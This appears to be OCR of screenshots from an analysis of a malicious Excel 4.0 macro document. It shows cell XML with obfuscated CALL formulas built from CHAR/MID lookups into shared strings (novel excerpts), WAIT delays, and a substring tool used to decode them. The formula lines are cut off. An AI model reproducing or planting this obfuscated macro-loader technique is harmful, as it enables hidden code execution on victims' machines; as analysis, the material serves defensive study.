 9 <c r="A4" t="s"><v>3</v></c>
10 <c r="A5" t="s"><v>4</v></c>
11 <c r="B5" t="s"><v>5</v></c>
12 <c r="A6" t="s"><v>6</v></c>
13 <c r="F6" t="b"><f>CALL(CHAR(83)&amp;MID(E11,12,1)&amp;MID(E11,3,1)&amp;MID(E11,4,1)&amp;MID(E11,4,1)&amp;CHAR(51)&amp;CHAR(50),CHAR(83)&amp;MID(B14
MID(B14,9,1)&amp;MID(B14,9,1)&amp;CHAR(69)&amp;CHAR(120)&amp;MID(B14,35,1)&amp;MID(B14,78,1)&amp;MID(B14,43,1)&amp;MID(B14,46,1)&amp;MID(B14,35,1)&a
CHAR(74)&amp;CHAR(67)&amp;CHAR(67)&amp;CHAR(67)&amp;CHAR(67)&amp;CHAR(74)&amp;CHAR(74),0,MID(H15,35,1)&amp;MID(H15,4,1)&amp;MID(H15,2,1)&amp;MID(H15
MID(C12,60,1)&amp;MID(C12,31,1),CHAR(47)&amp;MID(F21,19,1)&amp;MID(F21,8,1)&amp;MID(F21,99,1)&amp;MID(F21,416,1)&amp;MID(F21,24,1)&amp;MID(F21,2,1)&a
MID(F21,8,1)&amp;CHAR(37)&amp;MID(F21,17,1)&amp;MID(F21,14,1)&amp;MID(F21,5,1)&amp;MID(F21,39,1)&amp;MID(F21,14,1)&amp;MID(F21,22,1)&amp;MID(F21,99,
MID(F21,22,1)&amp;MID(F21,3,1)&amp;MID(F21,22,1)&amp;CHAR(37)&amp;CHAR(92)&amp;MID(F21,1,1)&amp;MID(F21,5,1)&amp;MID(F21,4,1)&amp;CHAR(106)&amp;CHAR
14 <c r="A7" t="s"><v>7</v></c>
15 <c r="B7" t="s"><v>8</v></c>
16 <c r="A8" t="s"><v>9</v></c>
17 <c r="H8" t="s"><v>10</v></c>
18 <c r="A9" t="s"><v>11</v></c>
19 <c r="D9" t="b"><f>WAIT(NOW() + "
20 <c r="A10" t="s"><v>12</v></c>
21 <c r="C10" t="s"><v>13</v></c>
22 <c r="A11" t="s"><v>14</v></c>
23 <c r="E11" t="s"><v>15</v></c>
24 <c r="A12" t="s"><v>16</v></c>
25 <c r="C12" t="s"><v>17</v></c>
26 <c r="A13" t="s"><v>18</v></c>
27 <c r="F13" t="b"><f>CALL(MID(B7,12
MID(H8,16,1)&amp;MID(H8,41,1)&amp;
MID(H8,68,1)&amp;MID(H8,3,1)&amp;M
MID(G19,129,1)&amp;CHAR(58)&amp;C
MID(G19,72,1)&amp;CHAR(49)&amp;CH
MID(E20,21,1)&amp;MID(E20,141,1)&a
CHAR(106)&amp;CHAR(120)&amp;CHAR(
MID(E20,6,1),0,0) =H16()</f><v>1</
28 <c r="A14" t="s"><v>19</v></c>
29 <c r="B14" t="s"><v>20</v></c>
30 <c r="A15" t="s"><v>21</v></c>
31 <c r="H15" t="s"><v>22</v></c>
32 <c r="A16" t="s"><v>23</v></c>
33 <c r="H16" t="b"><f>WAIT(NOW() + "
34 <c r="A17" t="s"><v>24</v></c>
35 <c r="H17" t="s"><v>25</v></c>
36 <c r="A18" t="s"><v>26</v></c>
ExtractedSharedStrings-Correct.txt - Notepad
File Edit Format View Help
would not permit her to su
you tell me that for? With
want to be right, and you5
Index :15 5Well, if that
them so on thespot?55I cou
and ashamed, I didn5tremem
such ridiculous stuff. Th
Won5the shout when I tell
Index :16 to be blamed f
now, don5t lay it all on y
amazingly.5Never mind what
Pickwick. 5Buton my honor
club.55Hear! Hear!5 cried
Index :17 once glancing
indicating Levin.5Constant
Levin, shook hands withhim
5but you had unexpectedly
Countess Nordstone.
Index :18 my children I
enough to have teachers-th
what I5m reading5- he poin
explain to me.... Here he
but Lvov would not agree w
I5m
Index :19 5Ah, let me al
occupied when talkingto he
Extract Sub Str From Str Type2 1.0.0.2
Get Sub String
Start Point
12
End point / Length
1
Index Starts 0/1
Input
5Well, if that isn5t the greatest rubbish I ever
and then I was so angry and ashamed, I didn
beingkind to Laurie because he5s rich and m
Output
h
Extract Sub Str From Str Type2 1.0.0.2
Get Sub String
Start Point
3
End point / Length
2
Index Starts 0/1
Input
5Well, if that isn5t the greatest rubbish I ever heard,5 criedJo indignantly. 5Why didn5t you pop out and tell them so on thesp
and then I was so angry and ashamed, I didn5tremember that I ought to go away.55Just wait till I see Annie Moffat, and I5ll sh
beingkind to Laurie because he5s rich and may marry us by-and-by! Won5the shout when I tell him what those silly things say
Output
el